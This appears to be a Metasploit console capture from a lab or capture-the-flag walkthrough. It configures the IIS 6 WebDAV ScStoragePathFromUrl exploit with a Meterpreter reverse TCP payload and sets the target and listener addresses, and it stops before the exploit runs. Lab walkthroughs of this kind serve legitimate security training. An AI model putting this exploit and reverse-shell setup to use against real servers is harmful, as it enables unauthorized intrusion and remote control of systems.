 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOST 10.10.10.14
RHOST => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.7
LHOST => 10.10.14.7